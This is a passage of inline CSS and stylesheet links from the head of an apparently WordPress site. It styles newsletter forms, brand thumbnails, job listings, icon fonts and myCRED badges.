input[type=submit],.mc4wp-form-theme-red input[type=button]{border-color:#b52b27;color:#fff!important;background-color:#d9534f!important}.mc4wp-form-theme-red button:hover,.mc4wp-form-theme-red input[type=submit]:hover,.mc4wp-form-theme-red input[type=button]:hover,.mc4wp-form-theme-red button:focus,.mc4wp-form-theme-red input[type=submit]:focus,.mc4wp-form-theme-red input[type=button]:focus{border-color:#761c19;color:#fff!important;background-color:#b52b27!important}.mc4wp-form-theme-red input[type=text]:focus,.mc4wp-form-theme-red input[type=email]:focus,.mc4wp-form-theme-red input[type=tel]:focus,.mc4wp-form-theme-red input[type=url]:focus,.mc4wp-form-theme-red input[type=date]:focus,.mc4wp-form-theme-red textarea:focus,.mc4wp-form-theme-red select:focus{border-color:#e7908e}.mc4wp-form-theme-blue button,.mc4wp-form-theme-blue input[type=submit],.mc4wp-form-theme-blue input[type=button]{border-color:#2a6496;color:#fff!important;background-color:#428bca!important}.mc4wp-form-theme-blue button:hover,.mc4wp-form-theme-blue input[type=submit]:hover,.mc4wp-form-theme-blue input[type=button]:hover,.mc4wp-form-theme-blue button:focus,.mc4wp-form-theme-blue input[type=submit]:focus,.mc4wp-form-theme-blue input[type=button]:focus{border-color:#193c5a;color:#fff!important;background-color:#2a6496!important}.mc4wp-form-theme-blue input[type=text]:focus,.mc4wp-form-theme-blue input[type=email]:focus,.mc4wp-form-theme-blue input[type=tel]:focus,.mc4wp-form-theme-blue input[type=url]:focus,.mc4wp-form-theme-blue input[type=date]:focus,.mc4wp-form-theme-blue textarea:focus,.mc4wp-form-theme-blue select:focus{border-color:#7eb0db}.mc4wp-form-theme-green button,.mc4wp-form-theme-green input[type=submit],.mc4wp-form-theme-green input[type=button]{border-color:#3d8b3d;color:#fff!important;background-color:#5cb85c!important}.mc4wp-form-theme-green button:hover,.mc4wp-form-theme-green input[type=submit]:hover,.mc4wp-form-theme-green input[type=button]:hover,.mc4wp-form-theme-green button:focus,.mc4wp-form-theme-green input[type=submit]:focus,.mc4wp-form-theme-green input[type=button]:focus{border-color:#255625;color:#fff!important;background-color:#3d8b3d!important}.mc4wp-form-theme-green input[type=text]:focus,.mc4wp-form-theme-green input[type=email]:focus,.mc4wp-form-theme-green input[type=tel]:focus,.mc4wp-form-theme-green input[type=url]:focus,.mc4wp-form-theme-green input[type=date]:focus,.mc4wp-form-theme-green textarea:focus,.mc4wp-form-theme-green select:focus{border-color:#91cf91}</style>
<style class="optimize_css_2" type="text/css" media="all">.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}</style>
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.13.3/themes/smoothness/jquery-ui.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.single_job_listing .application-deadline:before{-webkit-font-smoothing:antialiased;content:"";display:inline-block;font-family:job-manager!important;font-size:16px;font-style:normal;font-weight:400;height:16px;margin:0 4px 0 0;text-decoration:none;vertical-align:top;width:16px}.single_job_listing .meta li.application-deadline.expiring{color:#f39c12}.single_job_listing .application-deadline.expiring:before{content:""}.single_job_listing .meta li.application-deadline.expired{color:#e74c3c}.single_job_listing .application-deadline.expired:before{content:""}</style>
<style class="optimize_css_2" type="text/css" media="all"></style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'breathing_personal_useregular';src:url(https://ostfrieslandcard.com/wp-content/themes/findme-child/fonts/breathing.woff2) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme-child/fonts/breathing.woff) format('woff');font-weight:400;font-style:normal}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'Linearicons-Free';src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.woff2#1762168911) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/linear-icons/fonts/Linearicons-Free.svg?w118d#Linearicons-Free) format('svg');font-weight:400;font-style:normal}.lnr{font-family:'Linearicons-Free';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lnr-home:before{content:"\e800"}.lnr-apartment:before{content:"\e801"}.lnr-pencil:before{content:"\e802"}.lnr-magic-wand:before{content:"\e803"}.lnr-drop:before{content:"\e804"}.lnr-lighter:before{content:"\e805"}.lnr-poop:before{content:"\e806"}.lnr-sun:before{content:"\e807"}.lnr-moon:before{content:"\e808"}.lnr-cloud:before{content:"\e809"}.lnr-cloud-upload:before{content:"\e80a"}.lnr-cloud-download:before{content:"\e80b"}.lnr-cloud-sync:before{content:"\e80c"}.lnr-cloud-check:before{content:"\e80d"}.lnr-database:before{content:"\e80e"}.lnr-lock:before{content:"\e80f"}.lnr-cog:before{content:"\e810"}.lnr-trash:before{content:"\e811"}.lnr-dice:before{content:"\e812"}.lnr-heart:before{content:"\e813"}.lnr-star:before{content:"\e814"}.lnr-star-half:before{content:"\e815"}.lnr-star-empty:before{content:"\e816"}.lnr-flag:before{content:"\e817"}.lnr-envelope:before{content:"\e818"}.lnr-paperclip:before{content:"\e819"}.lnr-inbox:before{content:"\e81a"}.lnr-eye:before{content:"\e81b"}.lnr-printer:before{content:"\e81c"}.lnr-file-empty:before{content:"\e81d"}.lnr-file-add:before{content:"\e81e"}.lnr-enter:before{content:"\e81f"}.lnr-exit:before{content:"\e820"}.lnr-graduation-hat:before{content:"\e821"}.lnr-license:before{content:"\e822"}.lnr-music-note:before{content:"\e823"}.lnr-film-play:before{content:"\e824"}.lnr-camera-video:before{content:"\e825"}.lnr-camera:before{content:"\e826"}.lnr-picture:before{content:"\e827"}.lnr-book:before{content:"\e828"}.lnr-bookmark:before{content:"\e829"}.lnr-user:before{content:"\e82a"}.lnr-users:before{content:"\e82b"}.lnr-shirt:before{content:"\e82c"}.lnr-store:before{content:"\e82d"}.lnr-cart:before{content:"\e82e"}.lnr-tag:before{content:"\e82f"}.lnr-phone-handset:before{content:"\e830"}.lnr-phone:before{content:"\e831"}.lnr-pushpin:before{content:"\e832"}.lnr-map-marker:before{content:"\e833"}.lnr-map:before{content:"\e834"}.lnr-location:before{content:"\e835"}.lnr-calendar-full:before{content:"\e836"}.lnr-keyboard:before{content:"\e837"}.lnr-spell-check:before{content:"\e838"}.lnr-screen:before{content:"\e839"}.lnr-smartphone:before{content:"\e83a"}.lnr-tablet:before{content:"\e83b"}.lnr-laptop:before{content:"\e83c"}.lnr-laptop-phone:before{content:"\e83d"}.lnr-power-switch:before{content:"\e83e"}.lnr-bubble:before{content:"\e83f"}.lnr-heart-pulse:before{content:"\e840"}.lnr-construction:before{content:"\e841"}.lnr-pie-chart:before{content:"\e842"}.lnr-chart-bars:before{content:"\e843"}.lnr-gift:before{content:"\e844"}.lnr-diamond:before{content:"\e845"}.lnr-linearicons:before{content:"\e846"}.lnr-dinner:before{content:"\e847"}.lnr-coffee-cup:before{content:"\e848"}.lnr-leaf:before{content:"\e849"}.lnr-paw:before{content:"\e84a"}.lnr-rocket:before{content:"\e84b"}.lnr-briefcase:before{content:"\e84c"}.lnr-bus:before{content:"\e84d"}.lnr-car:before{content:"\e84e"}.lnr-train:before{content:"\e84f"}.lnr-bicycle:before{content:"\e850"}.lnr-wheelchair:before{content:"\e851"}.lnr-select:before{content:"\e852"}.lnr-earth:before{content:"\e853"}.lnr-smile:before{content:"\e854"}.lnr-sad:before{content:"\e855"}.lnr-neutral:before{content:"\e856"}.lnr-mustache:before{content:"\e857"}.lnr-alarm:before{content:"\e858"}.lnr-bullhorn:before{content:"\e859"}.lnr-volume-high:before{content:"\e85a"}.lnr-volume-medium:before{content:"\e85b"}.lnr-volume-low:before{content:"\e85c"}.lnr-volume:before{content:"\e85d"}.lnr-mic:before{content:"\e85e"}.lnr-hourglass:before{content:"\e85f"}.lnr-undo:before{content:"\e860"}.lnr-redo:before{content:"\e861"}.lnr-sync:before{content:"\e862"}.lnr-history:before{content:"\e863"}.lnr-clock:before{content:"\e864"}.lnr-download:before{content:"\e865"}.lnr-upload:before{content:"\e866"}.lnr-enter-down:before{content:"\e867"}.lnr-exit-up:before{content:"\e868"}.lnr-bug:before{content:"\e869"}.lnr-code:before{content:"\e86a"}.lnr-link:before{content:"\e86b"}.lnr-unlink:before{content:"\e86c"}.lnr-thumbs-up:before{content:"\e86d"}.lnr-thumbs-down:before{content:"\e86e"}.lnr-magnifier:before{content:"\e86f"}.lnr-cross:before{content:"\e870"}.lnr-menu:before{content:"\e871"}.lnr-list:before{content:"\e872"}.lnr-chevron-up:before{content:"\e873"}.lnr-chevron-down:before{content:"\e874"}.lnr-chevron-left:before{content:"\e875"}.lnr-chevron-right:before{content:"\e876"}.lnr-arrow-up:before{content:"\e877"}.lnr-arrow-down:before{content:"\e878"}.lnr-arrow-left:before{content:"\e879"}.lnr-arrow-right:before{content:"\e87a"}.lnr-move:before{content:"\e87b"}.lnr-warning:before{content:"\e87c"}.lnr-question-circle:before{content:"\e87d"}.lnr-menu-circle:before{content:"\e87e"}.lnr-checkmark-circle:before{content:"\e87f"}.lnr-cross-circle:before{content:"\e880"}.lnr-plus-circle:before{content:"\e881"}.lnr-circle-minus:before{content:"\e882"}.lnr-arrow-up-circle:before{content:"\e883"}.lnr-arrow-down-circle:before{content:"\e884"}.lnr-arrow-left-circle:before{content:"\e885"}.lnr-arrow-right-circle:before{content:"\e886"}.lnr-chevron-up-circle:before{content:"\e887"}.lnr-chevron-down-circle:before{content:"\e888"}.lnr-chevron-left-circle:before{content:"\e889"}.lnr-chevron-right-circle:before{content:"\e88a"}.lnr-crop:before{content:"\e88b"}.lnr-frame-expand:before{content:"\e88c"}.lnr-frame-contract:before{content:"\e88d"}.lnr-layers:before{content:"\e88e"}.lnr-funnel:before{content:"\e88f"}.lnr-text-format:before{content:"\e890"}.lnr-text-format-remove:before{content:"\e891"}.lnr-text-size:before{content:"\e892"}.lnr-bold:before{content:"\e893"}.lnr-italic:before{content:"\e894"}.lnr-underline:before{content:"\e895"}.lnr-strikethrough:before{content:"\e896"}.lnr-highlight:before{content:"\e897"}.lnr-text-align-left:before{content:"\e898"}.lnr-text-align-center:before{content:"\e899"}.lnr-text-align-right:before{content:"\e89a"}.lnr-text-align-justify:before{content:"\e89b"}.lnr-line-spacing:before{content:"\e89c"}.lnr-indent-increase:before{content:"\e89d"}.lnr-indent-decrease:before{content:"\e89e"}.lnr-pilcrow:before{content:"\e89f"}.lnr-direction-ltr:before{content:"\e8a0"}.lnr-direction-rtl:before{content:"\e8a1"}.lnr-page-break:before{content:"\e8a2"}.lnr-sort-alpha-asc:before{content:"\e8a3"}.lnr-sort-amount-asc:before{content:"\e8a4"}.lnr-hand:before{content:"\e8a5"}.lnr-pointer-up:before{content:"\e8a6"}.lnr-pointer-right:before{content:"\e8a7"}.lnr-pointer-down:before{content:"\e8a8"}.lnr-pointer-left:before{content:"\e8a9"}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'simple-line-icons';src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.woff2#1762168911) format('woff2'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/themes/findme/assets/css/simple-line-icons/fonts/Simple-Line-Icons.svg?-i3a2kk#simple-line-icons) format('svg');font-weight:400;font-style:normal}.icon-user,.icon-people,.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-login,.icon-logout,.icon-emotsmile,.icon-phone,.icon-call-end,.icon-call-in,.icon-call-out,.icon-map,.icon-location-pin,.icon-direction,.icon-directions,.icon-compass,.icon-layers,.icon-menu,.icon-list,.icon-options-vertical,.icon-options,.icon-arrow-down,.icon-arrow-left,.icon-arrow-right,.icon-arrow-up,.icon-arrow-up-circle,.icon-arrow-left-circle,.icon-arrow-right-circle,.icon-arrow-down-circle,.icon-check,.icon-clock,.icon-plus,.icon-close,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-mustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-disc,.icon-cursor,.icon-cursor-move,.icon-crop,.icon-chemistry,.icon-speedometer,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglass,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-folder-alt,.icon-folder,.icon-film,.icon-feed,.icon-drop,.icon-drawar,.icon-docs,.icon-doc,.icon-diamond,.icon-cup,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-frame,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-loop,.icon-home,.icon-grid,.icon-graph,.icon-microphone,.icon-music-tone-alt,.icon-music-tone,.icon-earphones-alt,.icon-earphones,.icon-equalizer,.icon-like,.icon-dislike,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-calender,.icon-bulb,.icon-chart,.icon-ban,.icon-bubble,.icon-camrecorder,.icon-camera,.icon-cloud-download,.icon-cloud-upload,.icon-envelope,.icon-eye,.icon-flag,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symble-female,.icon-symbol-male,.icon-target,.icon-credit-card,.icon-paypal,.icon-social-tumblr,.icon-social-twitter,.icon-social-facebook,.icon-social-instagram,.icon-social-linkedin,.icon-social-pintarest,.icon-social-github,.icon-social-gplus,.icon-social-reddit,.icon-social-skype,.icon-social-dribbble,.icon-social-behance,.icon-social-foursqare,.icon-social-soundcloud,.icon-social-spotify,.icon-social-stumbleupon,.icon-social-youtube,.icon-social-dropbox{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:"\e005"}.icon-people:before{content:"\e001"}.icon-user-female:before{content:"\e000"}.icon-user-follow:before{content:"\e002"}.icon-user-following:before{content:"\e003"}.icon-user-unfollow:before{content:"\e004"}.icon-login:before{content:"\e066"}.icon-logout:before{content:"\e065"}.icon-emotsmile:before{content:"\e021"}.icon-phone:before{content:"\e600"}.icon-call-end:before{content:"\e048"}.icon-call-in:before{content:"\e047"}.icon-call-out:before{content:"\e046"}.icon-map:before{content:"\e033"}.icon-location-pin:before{content:"\e096"}.icon-direction:before{content:"\e042"}.icon-directions:before{content:"\e041"}.icon-compass:before{content:"\e045"}.icon-layers:before{content:"\e034"}.icon-menu:before{content:"\e601"}.icon-list:before{content:"\e067"}.icon-options-vertical:before{content:"\e602"}.icon-options:before{content:"\e603"}.icon-arrow-down:before{content:"\e604"}.icon-arrow-left:before{content:"\e605"}.icon-arrow-right:before{content:"\e606"}.icon-arrow-up:before{content:"\e607"}.icon-arrow-up-circle:before{content:"\e078"}.icon-arrow-left-circle:before{content:"\e07a"}.icon-arrow-right-circle:before{content:"\e079"}.icon-arrow-down-circle:before{content:"\e07b"}.icon-check:before{content:"\e080"}.icon-clock:before{content:"\e081"}.icon-plus:before{content:"\e095"}.icon-close:before{content:"\e082"}.icon-trophy:before{content:"\e006"}.icon-screen-smartphone:before{content:"\e010"}.icon-screen-desktop:before{content:"\e011"}.icon-plane:before{content:"\e012"}.icon-notebook:before{content:"\e013"}.icon-mustache:before{content:"\e014"}.icon-mouse:before{content:"\e015"}.icon-magnet:before{content:"\e016"}.icon-energy:before{content:"\e020"}.icon-disc:before{content:"\e022"}.icon-cursor:before{content:"\e06e"}.icon-cursor-move:before{content:"\e023"}.icon-crop:before{content:"\e024"}.icon-chemistry:before{content:"\e026"}.icon-speedometer:before{content:"\e007"}.icon-shield:before{content:"\e00e"}.icon-screen-tablet:before{content:"\e00f"}.icon-magic-wand:before{content:"\e017"}.icon-hourglass:before{content:"\e018"}.icon-graduation:before{content:"\e019"}.icon-ghost:before{content:"\e01a"}.icon-game-controller:before{content:"\e01b"}.icon-fire:before{content:"\e01c"}.icon-eyeglass:before{content:"\e01d"}.icon-envelope-open:before{content:"\e01e"}.icon-envelope-letter:before{content:"\e01f"}.icon-bell:before{content:"\e027"}.icon-badge:before{content:"\e028"}.icon-anchor:before{content:"\e029"}.icon-wallet:before{content:"\e02a"}.icon-vector:before{content:"\e02b"}.icon-speech:before{content:"\e02c"}.icon-puzzle:before{content:"\e02d"}.icon-printer:before{content:"\e02e"}.icon-present:before{content:"\e02f"}.icon-playlist:before{content:"\e030"}.icon-pin:before{content:"\e031"}.icon-picture:before{content:"\e032"}.icon-handbag:before{content:"\e035"}.icon-globe-alt:before{content:"\e036"}.icon-globe:before{content:"\e037"}.icon-folder-alt:before{content:"\e039"}.icon-folder:before{content:"\e089"}.icon-film:before{content:"\e03a"}.icon-feed:before{content:"\e03b"}.icon-drop:before{content:"\e03e"}.icon-drawar:before{content:"\e03f"}.icon-docs:before{content:"\e040"}.icon-doc:before{content:"\e085"}.icon-diamond:before{content:"\e043"}.icon-cup:before{content:"\e044"}.icon-calculator:before{content:"\e049"}.icon-bubbles:before{content:"\e04a"}.icon-briefcase:before{content:"\e04b"}.icon-book-open:before{content:"\e04c"}.icon-basket-loaded:before{content:"\e04d"}.icon-basket:before{content:"\e04e"}.icon-bag:before{content:"\e04f"}.icon-action-undo:before{content:"\e050"}.icon-action-redo:before{content:"\e051"}.icon-wrench:before{content:"\e052"}.icon-umbrella:before{content:"\e053"}.icon-trash:before{content:"\e054"}.icon-tag:before{content:"\e055"}.icon-support:before{content:"\e056"}.icon-frame:before{content:"\e038"}.icon-size-fullscreen:before{content:"\e057"}.icon-size-actual:before{content:"\e058"}.icon-shuffle:before{content:"\e059"}.icon-share-alt:before{content:"\e05a"}.icon-share:before{content:"\e05b"}.icon-rocket:before{content:"\e05c"}.icon-question:before{content:"\e05d"}.icon-pie-chart:before{content:"\e05e"}.icon-pencil:before{content:"\e05f"}.icon-note:before{content:"\e060"}.icon-loop:before{content:"\e064"}.icon-home:before{content:"\e069"}.icon-grid:before{content:"\e06a"}.icon-graph:before{content:"\e06b"}.icon-microphone:before{content:"\e063"}.icon-music-tone-alt:before{content:"\e061"}.icon-music-tone:before{content:"\e062"}.icon-earphones-alt:before{content:"\e03c"}.icon-earphones:before{content:"\e03d"}.icon-equalizer:before{content:"\e06c"}.icon-like:before{content:"\e068"}.icon-dislike:before{content:"\e06d"}.icon-control-start:before{content:"\e06f"}.icon-control-rewind:before{content:"\e070"}.icon-control-play:before{content:"\e071"}.icon-control-pause:before{content:"\e072"}.icon-control-forward:before{content:"\e073"}.icon-control-end:before{content:"\e074"}.icon-volume-1:before{content:"\e09f"}.icon-volume-2:before{content:"\e0a0"}.icon-volume-off:before{content:"\e0a1"}.icon-calender:before{content:"\e075"}.icon-bulb:before{content:"\e076"}.icon-chart:before{content:"\e077"}.icon-ban:before{content:"\e07c"}.icon-bubble:before{content:"\e07d"}.icon-camrecorder:before{content:"\e07e"}.icon-camera:before{content:"\e07f"}.icon-cloud-download:before{content:"\e083"}.icon-cloud-upload:before{content:"\e084"}.icon-envelope:before{content:"\e086"}.icon-eye:before{content:"\e087"}.icon-flag:before{content:"\e088"}.icon-heart:before{content:"\e08a"}.icon-info:before{content:"\e08b"}.icon-key:before{content:"\e08c"}.icon-link:before{content:"\e08d"}.icon-lock:before{content:"\e08e"}.icon-lock-open:before{content:"\e08f"}.icon-magnifier:before{content:"\e090"}.icon-magnifier-add:before{content:"\e091"}.icon-magnifier-remove:before{content:"\e092"}.icon-paper-clip:before{content:"\e093"}.icon-paper-plane:before{content:"\e094"}.icon-power:before{content:"\e097"}.icon-refresh:before{content:"\e098"}.icon-reload:before{content:"\e099"}.icon-settings:before{content:"\e09a"}.icon-star:before{content:"\e09b"}.icon-symble-female:before{content:"\e09c"}.icon-symbol-male:before{content:"\e09d"}.icon-target:before{content:"\e09e"}.icon-credit-card:before{content:"\e025"}.icon-paypal:before{content:"\e608"}.icon-social-tumblr:before{content:"\e00a"}.icon-social-twitter:before{content:"\e009"}.icon-social-facebook:before{content:"\e00b"}.icon-social-instagram:before{content:"\e609"}.icon-social-linkedin:before{content:"\e60a"}.icon-social-pintarest:before{content:"\e60b"}.icon-social-github:before{content:"\e60c"}.icon-social-gplus:before{content:"\e60d"}.icon-social-reddit:before{content:"\e60e"}.icon-social-skype:before{content:"\e60f"}.icon-social-dribbble:before{content:"\e00d"}.icon-social-behance:before{content:"\e610"}.icon-social-foursqare:before{content:"\e611"}.icon-social-soundcloud:before{content:"\e612"}.icon-social-spotify:before{content:"\e613"}.icon-social-stumbleupon:before{content:"\e614"}.icon-social-youtube:before{content:"\e008"}.icon-social-dropbox:before{content:"\e00c"}</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ostfrieslandcard.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ostfrieslandcard.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">@media only screen and (max-width:1024px){.eltd-content .eltd-content-inner>.eltd-container>.eltd-container-inner,.eltd-content .eltd-content-inner>.eltd-full-width>.eltd-full-width-inner{padding-top:0px!important}}</style>
<style class="optimize_css_2" type="text/css" media="all">.widget .myCRED-rank{float:right}.item-meta>#mycred-my-ranks{display:none}.item-meta>.mycred-balance{display:none}.widget .myCRED-rank span{padding-right:4px;color:gray}.widget .myCRED-balance{display:block;margin-bottom:24px;text-align:center;font-size:larger}.widget .myCRED-leaderboard .cred{float:right}.widget .myCRED-leaderboard .first-item{font-size:110%}.widget .myCRED-history{padding:0;margin:0;list-style-type:none}.widget .myCRED-history .creds{float:right;padding:0;clear:left}.mycred-nav-rank img{display:inherit}button.mycred-submit-transfer.btn.btn-primary.btn-block.btn-lg{margin:20px 0}input.mycred-autofill.form-control.ui-autocomplete-input{margin-left:20px}.mycred-transfer-form input.form-control{margin-left:28px;margin-top:10px}span.form-control-static{text-transform:capitalize;font-weight:400;margin-left:20px}p.form-control-static{margin:0 16px}form#mycred-transfer-form-transfer{background:#f9f9f9;padding:25px;box-shadow:0 0 20px 0 rgb(0 0 0 / 20%),0 5px 5px 0 rgb(0 0 0 / 24%);border-radius:10px}form#mycred-transfer-form-donation{background:#f9f9f9;padding:25px;margin:150px 0;box-shadow:0 0 20px 0 rgb(0 0 0 / 20%),0 5px 5px 0 rgb(0 0 0 / 24%);border-radius:10px}input#mycred-transfer-form-message-field{margin-left:24px}span#mycred-transfer-form-amount-field{margin-left:28px}.mycred-badges-list-item img{width:25%;display:inline-block;float:left}.mycred-badges-list-item h3{color:red}.mycred-badges-list-item .mycred-left{float:left;width:72%;margin-left:15px}.mycred-badges-list-item .clear{clear:both}.mycred-badges-list-item .mycred-mr-l{margin-left:25px}.mycred-badges-list-item{border-top:0 solid #9c9c9c;min-height:180px;padding:15px 0;cursor:pointer}.mycred-badges-list-item~.mycred-badges-list-item{border-top-width:1px}.mycred-badges-list h3:first-child{margin-bottom:15px;margin-top:0}.mycred-badges-list-item.not-earned{filter:grayscale(1)}.mycred-tabset .mycred-badge-count{color:#fff;font-size:18px;background:#0173aa;border-radius:50%;padding:0 7px}.mycred-badges-list-item .mycred-sup-category{background:#0173aa;color:#fff;margin:0 3px;padding:2px 6px;font-size:14px;border-radius:4px}ul.mycred-badges-list-tabs{list-style-type:none;display:flex;margin:0;padding:0}ul.mycred-badges-list-tabs li{padding:10px;cursor:pointer;border:1px solid #fff0;margin-right:5px;margin-bottom:-1px}ul.mycred-badges-list-tabs li.active{border:1px solid #47525d;border-bottom:1px solid #ccc}.mycred-badges-list-panels{border-top:1px solid #47525d}.mycred-badges-list-panel.active{display:initial}.mycred-badges-list-panel{display:none}.mycred-badge-count{color:#fff;font-size:18px;background:#0173aa;border-radius:50%;padding:0 7px;margin-left:5px}.mycred-badge-page .mycred-level-image{width:150px}.mycred-badge-page .mycred-badge-page-level{float:left;width:30%}.mycred-badge-page .mycred-level-requirement{font-size:19px;text-align:left}.mycred-badge-page .mycred-badge-image{width:150px}.mycred-badge-page-level .mycred-level-image{width:70px}.mycred-float-left{float:left}.mycred-float-right{float:right}.mycred-badge-earner-grid img{width:150px;height:150px;padding:10px}.mycred-badge-earner-grid h4{margin:0}.mycred-badge-earner-grid{text-align:center}.mycred-badges-list-item p{margin-top:0}.mycred-left{float:left}.mycred-right{float:right}.mycred-clear{clear:both}.mycred-remove-margin{margin:0}.mycred-remove-padding{padding:0}.mycred-evidence-page .intro{margin-left:45px}.mycred-evidence-page p{font-size:19px;margin:0}.mycred-evidence-page a{text-decoration:none;color:red}.mycred-evidence-page .dashicons-yes-alt{line-height:inherit;color:green}.mycred-badge-page-level ul{margin-left:0;padding-left:20px}.mycred-badge-page-level .mycred-level-reward{text-align:left}.mycred-level-reward{margin-bottom:15px}.mycred-badge-page-level{margin-right:15px}.mycred-badges-list-item:hover{background:#efefef}.mycred-badge-congratulation-msg{background:#f0f0f0;padding:25px 10px;margin:20px 0;border-radius:5px}li.mycred-strike-off{text-decoration:line-through}.mycred-search-bar{padding:10px 0}.mycred-history-wrapper .pagination>li{display:inline-block;padding:5px}.mycred-badge-page-level h4{text-align:left}.mycred_align_left{text-align:left}.mycred_align_center{text-align:center}.mycred_align_justify{text-align:justify}.mycred_align_right{text-align:right}.mycred_layout_left .mycred-badge-image-wrapper{float:left;width:30%}.mycred_layout_left .mycred_content{float:left;width:70%}.mycred_layout_left{width:100%}.mycred_layout_top{float:left;width:100%}.mycred_layout_right .mycred-badge-image-wrapper{float:right;width:30%}.mycred_layout_right .mycred_content{float:right;width:70%}.mycred_layout_right{float:right;width:100%}.mycred-clearfix{clear:both}.mycred_layout_top .mycred-badge-image-wrapper,.mycred_layout_bottom 